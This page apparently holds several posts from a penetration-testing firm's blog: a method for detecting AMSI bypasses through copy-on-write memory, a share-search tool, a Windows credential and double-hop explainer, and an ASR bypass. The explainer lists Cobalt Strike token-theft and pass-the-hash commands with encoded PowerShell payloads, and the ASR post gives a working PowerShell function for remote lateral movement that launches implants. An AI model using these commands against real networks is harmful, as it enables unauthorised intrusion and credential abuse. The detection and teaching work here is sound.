• Your shield in Cyber Security

Detecting AMSI Bypass

AMSI is a Windows feature used by programs such as PowerShell to ask an Anti-Virus engine, while a process is running, “Is this line of code I’m about to run malicious?” It is an effective tool against certain obfuscation and evasion techniques, as AMSI is queried immediately before each line is run, after any deobfuscation performed by the attacker.


AMSI in action



To check “is this data malicious”, PowerShell (or whatever other process chooses to utilise it) needs to specifically ask AMSI to go do its thing. This functionality is provided by amsi.dll. Thus we can tell if a program potentially uses AMSI by the presence of this DLL in its loaded modules.


amsi.dll within the PowerShell process, using the ProcessHacker tool


Any process has full permissions to modify its own internal memory space. As amsi.dll is loaded within the memory space of the PowerShell process, an attacker can use their PowerShell commands to attack AMSI itself.


One technique which we’ve had success with on recent engagements works by finding the in memory location of the AMSI function. The code modifies the memory protections to be read, write, execute, and the function is then re-written to always return a negative (“this is not malware”) result. All future AMSI checks will run this edited code, thus avoiding future AV checks [1].




We run a malicious-looking command, ‘Invoke-Mimikatz’ and it is blocked. We run the AMSI bypass, and it runs successfully.


We can see this in WinDbg – the initial state of this function looks like this:



A normal function prologue


Following our AMSI patch, WinDbg shows the modified code:


The patched code sets eax (the error code returned by the function) to ERROR_INVALID_PARAMETER and immediately returns.


As part of any offensive exercise, we are always thinking of ways in which we could have been caught; both to improve detection for our customers, as well as to keep our tradecraft fresh. One obvious answer to the question of detecting AMSI bypasses is “better Anti-Virus”: one which could catch us at the moment that we ran the AMSI bypass itself. But this seems fragile; it is a bit of a cat and mouse game, and AMSI bypasses have proven to be relatively easy to come by. So what about detecting it after the fact? What fingerprints does this technique leave for us to detect it?


Detecting the technique

First of all, if we run the above AMSI bypass and then look at the memory in the tool ProcessHacker, we can see the page of RWX memory where the AMSI bypass has occurred:


RWX memory in amsi.dll


This is quite suspicious; but if an attacker were to revert the memory back to just Readable and Executable, then all would appear normal again:


Back to Readable and Executable only


What other fingerprints could be left over from this? Well, if the AMSI code itself has been modified, we could perform an in-memory integrity check against the AMSI binary: check whether the assembly code in memory is identical to what is in the DLL on disk. F-Secure recently released a tool to do exactly this: I highly recommend a read of their blog post, which explains the process of an attacker patching AMSI in far more detail [2].


Let’s keep the cat-and-mouse game going, though: what could an attacker do to get around this detection? Well, after disabling AMSI, the attacker can run their malicious code: create a new thread in the process to run arbitrary shellcode, and then revert the in-memory AMSI code back to its original state; effectively re-enabling AMSI. They now have a fully featured shell through their separate thread. As long as the developer of the malware doesn’t specifically ask AMSI to scan its own malware, they can continue with impunity, even with AMSI enabled. A defender who looked at the state of memory at this point would see everything exactly as it was in the first place…


…or would they?

(The answer is no, otherwise this would have been a horribly misleading setup).


To get to our detection technique, we first need to recap a fundamental detail of how Windows memory management works behind the scenes.


If two running processes use the same DLL (a very common event; for example, every single process loads ntdll.dll), Windows contains an optimisation to save space in RAM: rather than loading that DLL into RAM dozens of times, it loads it once, and each process refers to that same chunk of RAM.


But what if I, a programmer, edit that code at runtime (like we did above with the AMSI bypass). Since other processes could be referring to that shared physical memory, would their memory be edited as well? Surely that would be a serious security problem if that were the case!


Fortunately, sanity does indeed reign, and editing this shared RAM does not affect other processes. However, it’s interesting to look at how Windows handles this situation. Before Image memory (DLL, EXE, etc.) is edited, Windows takes a copy of this chunk of memory, and makes it private to the process doing the editing. Thus all edits to it only affect that one process: all other processes continue to share memory, but our edited one gets its own separate, private page.


This is known, appropriately, as “Copy on Write” memory: initially it’s shared memory, but upon being written to, our process gets its own personal copy of it, while everyone else keeps using the shared copy.


So with that understanding of the internal mechanics of what’s going on when we patch out the AMSI code, how does this help us with detection?


Well, Windows provides some system calls, allowing us to ask, for a given memory address in a given process, “Is this memory shared?” – or effectively, “Is it copy-on-write?”


If we find the location of the amsi.dll in memory, and find that it is non-shared memory, this is a strong indication that this memory has been modified in the past, indicating that an AMSI bypass has been run.

One problem with this technique is that this system call works by querying the current working set; that is, the memory of a process that is currently in RAM. If the copied page has been paged out to disk, I could not find a way to ask Windows “is this private memory”, other than by accessing kernel internals itself. We can force this memory to be loaded into memory by attempting to read its memory immediately before reading it. This creates a very unlikely race condition: that we load it into RAM, and then before we run the check, it is paged back out to disk; but this seems highly unlikely.


The question then is whether we could revert this memory back to be shared memory? In practice, no: even if the code is reverted to its original state, the page of memory is still marked as non-shareable. In theory Windows could theoretically scan every formerly-copy-on-write page to see if it has been reverted to its original state, and then merge it back to a “shared memory” state; but the amount of processing it would take to save a few kilobytes of RAM doesn’t seem worth it.

In no way is this a perfect detection mechanism. An attacker could edit other code paths that have the same effect, requiring us to look for other patched loctaions. There are other AMSI bypass techniques which only edit R/W memory, which will not cause this signature. And once the process terminates, this signature will be lost. An attacker could launch a new process or inject their malware into a separate process. However, some of these other techniques generate other artifacts (such as ETW events), and the more we can do to force attackers into predictable patterns of behaviour, the better.


We’ve put our proof-of-concept detection code up on GitHub.

Stay Up to Date

Latest News

Searching Network Shares for Domain Admin

Currently one of the most effective methods of domain privileges escalation is finding open shares with sensitive information, server backups, database passwords, user passwords, or modifiable executables or scripts. This method often gets us Domain Admin privileges and has been successful on several recent client engagements.


Some of the real world examples include finding Domain Controller backups (with the ability to extract KRBTGT), plaintext domain admin credentials, database passwords (which allowed us to create a Drupal admin and shell the server), writable web roots and even the ability to backdoor PowerShell scripts that executed daily with Domain Admin privileges.


Locating open shares is painless with tools like SharpShares and Find-DomainShare but triaging through the often endless list of open shares can be time consuming. A few tools exist (such as SharpSearch and Find-InterestingDomainShareFile), but nothing with the level of automation I wanted.


I decided to combine SharpShares and SharpSearch to create a tool capable of searching open file shares for the low-hanging fruit that normally gets us Domain Admin. These will save hours of manual searching (especially when limited to a command line) on internal and red team engagements.


The tool first queries the domain controller for all computer objects, asks each computer for a list of shares and determines read access, creates a list of files with specific extensions or filenames and then checks if the selected files contain any of the keywords (such as password, ConvertTo-SecureString, secretAccessKey, PRIVATE KEY, decryptionKey, etc).


You’ll be able to find the tool available on our GitHub in the near future once it’s received more testing in production. We plan to continuously improve the match criteria to find interesting files and add the detection of potential backdoor opportunities in a future release.

Stay Up to Date

Latest News

Windows Credential Management, Logon Sessions and the Double Hop Problem

I wanted to provide a quick overview on Windows credential management in relation to penetration testing, why passwords are not always stored in memory and the Double Hop problem.


Windows creates a logon session upon a successful authentication. Each logon session will be backed by several authentication packages. These authentication packages store the credential material. The logon type and protocol will determine what credential material gets stored.

All processes and threads have an access token that is tied to a logon session. If a process or thread wants to execute in a different security context than it must acquire the appropriate access token. This concept is called impersonation.


During a Network logon (type 3 – e.g. WMI, PsExec, SMB, etc) the client proves they have credentials but does not send them to the target. A logon session is created but no sensitive credential material will exist on the target. Processes or threads which have an access token tied to this logon session will NOT be able to authenticate to network resources within the context of the user. This is often termed the Double Hop problem.


During an Interactive (local console) or Remote Interactive (RDP) logon (types 2 and 10 respectively) the client sends the credentials to the target. The credentials are now stored within the credential material of an authentication package for that logon session. Processes or threads which have an access token tied to this logon session WILL be able to authenticate to network resources within the context of the user.


On a side note, if you have even wondered how the Mimikatz sekurlsa::logonpasswords command works, it iterates over all logon sessions and dumps the credential material in each default authentication package.


You can solve the Double Hop problem by acquiring an access token for a logon session (impersonating) or injecting code into a process that contains the required access token. In Cobalt Strike this would be the commands:

1 steal_token [pid]
2 inject [pid] (x86|x64) [listener] 
3 shinject [pid] (x86|x64) [/path/to/shellcode.bin]
4 spawnu [pid] [listener]   
 

If no logon sessions exist with the credential material you require, you can create one using the Cobalt Strike commands:

1 make_token [DOMAIN\user] [password]
2 pth [DOMAIN\user] [HASH]
3 spawnas [DOMAIN\user] [password] [listener] 
 

Lastly you can directly pass the credentials to the tool performing the network operations like so:

$pass = ConvertTo-SecureString 'Winter2019' -AsPlainText -Force;
$cred = New-Object System.Management.Automation.PSCredential('DOMAIN\Account', $pass);

Invoke-WmiMethod -Credential $cred -ComputerName "Target" win32_process -name create -argumentlist 'powershell -ep bypass -noP -enc JABjACAAPQA...'
Invoke-Command -Credential $cred -ComputerName "Target" -ScriptBlock {powershell -ep bypass -noP -enc JABjACAAPQA...}
# https://github.com/Kevin-Robertson/Invoke-TheHash
Invoke-SMBExec -Target Target -Domain DOMAIN -Username Account -Hash FFB91205A3D288362D86C529728B9DC0 -Command "powershell -ep bypass -noP -enc JABjACAAPQA..." -Verbose
Invoke-WMIExec -Target Target -Domain DOMAIN -Username Account -Hash FFB91205A3D288362D86C529728B9DC0 -Command "powershell -ep bypass -noP -enc JABjACAAPQA..." -Verbose
 

Hopefully this gives you a better understanding of when you are allowed to authenticate to network resources during a penetration test.

Stay Up to Date

Latest News

Ionize and Cogito Group Strategic Partnership

Ionize and Cogito Group today announced a strategic partnership that will enable both companies to significantly strengthen the breadth and depth of their cyber security capabilities.


Ionize and Cogito Group are both successful Australian cyber security companies with a global presence, with shared heritage as local Canberra start-ups. As Ionize and Cogito continue to broaden their portfolios, the partnership arrangement encourages both companies to collaborate, share resources, and support each other’s ventures.


The primary objective of the partnership is to work together to add value to each other’s business through the delivery of strategic projects. By sharing complementary services – with Ionize specialising in threat detection, adversary tactics and governance risk & compliance, and Cogito Group specialising in authentication, cloud security, identity management and data protection – Ionize and Cogito Group will be able offer a larger suite of services to our customers, which creates a greater capacity to meet our customers’ expectations.


Stay Up to Date

Latest News

Lateral Movement in an Environment with Attack Surface Reduction

This blog post will discuss techniques to bypass the Attack Surface Reduction (ASR) rule “Block process creations originating from PSExec and WMI commands” which I came up against during a recent engagement.


The simplest solution to bypassing these restrictions could be to use a different lateral movement method such as Windows Remote Management (WinRM), Remote Desktop Protocol (RDP) or Distributed Component Object Model (DCOM) applications. Let’s assume these are all out of the question for the sake of the blog post.


The PSExec lateral movement method (also referred to by the name SMBExec) uses Remote Procedure Calls over SMB to call into the Service Control Manager and create a Window Service for code or command execution. I tested PSExec with the ASR rule enabled using the Invoke-TheHash toolkit and nothing prevented creating a Windows Service to create a process. I read online that the ASR rule only impacts the Sysinternals PsExec implementation which further tested proved correct. So, the simplest bypass would be to use a custom implementation of the PsExec method such as Invoke-TheHash.


Another bypass method would be to use the Windows Management Instrumentation (WMI) service. The WMI service will lookup requests in a repository containing the class definitions to determine a responsible provider. The WMI providers contain the functionality and implement the classes and methods. The most common WMI lateral movement implementations leverage the Win32_Process::Create method within the Win32 Provider to launch a process on the target machine. This method is blocked when the ASR rule is enabled, and often monitored by Endpoint Detection and Response (EDR) software.


This does not prevent an attacker from leveraging other providers, classes and methods for lateral movement. WMI contains powerful functionality with a diverse set of providers. The Win32_Service class exposes functionality to manage services on a target machine. I used this class to bypass the ASR rule and perform lateral movement with the PowerShell function below. The code leverages the Win32_Service class to create, start and delete a service on the target machine. The service is configured to spawn a command shell and run the specified command. This setup can be used to launch a Cobalt Strike, Empire, Covenant, etc implant in an ASR enabled environment.

WMI Service Lateral Move

function Invoke-WMIServiceLateralMove {
	Param (
        [parameter(Mandatory)][String]$ComputerName,
    	[parameter(Mandatory)][String]$Command,
        [String]$ServiceName = "MemProtectSvc",
        [String]$ServiceDescription = "Memory Protection"
	)

    $Command = "%COMSPEC% /C " + $Command

    Write-Host ("Creating Service {0} on {1}" -f $ServiceName, $ComputerName)
    $ret = Invoke-WmiMethod -ComputerName $ComputerName -Class win32_service -name create -ArgumentList @($true,$ServiceDescription,2,$null,$null,$ServiceName,$Command,$null,16,'Automatic',$null,$null)
    # ArgumentList MUST be (DesktopInteract, DisplayName, ErrorControl, LoadOrderGroup, LoadOrderGroupDependencies, 
    # Name, PathName, ServiceDependencies, ServiceType, StartMode, StartName, StartPassword)
    if ($ret.ReturnValue -ne 0) {
        Write-Host ("Service Creation Failed! Output:")
        Write-Output $ret 
    }
    Write-Host ("Starting Service {0} on {1}" -f $ServiceName, $ComputerName)
    $service = Get-WmiObject -ComputerName $ComputerName -Class Win32_Service -Filter "Name='$ServiceName'"
    $ret = $service.startservice() # this will block because the executable is not a real service

    Write-Host ("Deleting Service {0} on {1}" -f $ServiceName, $ComputerName)
    $ret = $service.StopService()
    $ret = $service.Delete()
    if ($ret.ReturnValue -ne 0) {
        Write-Host ("Service Deletion Failed! Manual cleanup required for {0}" -f $ServiceName)
        Write-Output $ret 
    }
	Write-Host "Done"
}

I used Windows Services instead of directly accessing the registry because it allowed starting and stopping the service for instant lateral movement. Stealthier approaches exist and the Win32_Registry class could be used to modify services, scheduled tasks, start-up entries, ASR rules, etc. These were the first things that come to mind when thinking about lateral movement with the methods available in the Win32_Registry class.


There are some creative methods blogged about online for lateral movement without the Win32_Process class. These include installing MSI packages, VBS scripts, class derivation and loading a custom provider.


The ASR rule should not be considered a security boundary and can be easily bypassed using creative approaches. I recommend disabling PSExec and WMI if they are not required within an environment to make lateral movement move difficult. If PSExec and WMI are required, they should be monitored for unusual behavior as this could indicate malicious activity.

Stay Up to Date

Latest News